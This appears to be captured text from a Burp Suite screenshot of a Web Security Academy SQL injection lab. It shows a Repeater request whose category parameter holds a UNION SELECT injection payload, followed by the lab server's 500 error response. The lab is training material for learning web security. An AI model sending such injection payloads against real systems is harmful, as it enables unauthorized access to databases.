 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0aa100ba037b34b180c97be3000400ae.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0aa100ba037b34b180c97be3000400ae.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
7 Cache-Control: max-age=0
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, finding a column containing
text
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the string: 'kAUMFd'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 3
Inspector
Notes
Done 2,595 bytes | 378 millis
Event log (1) All issues (129) Memory: 237.8MB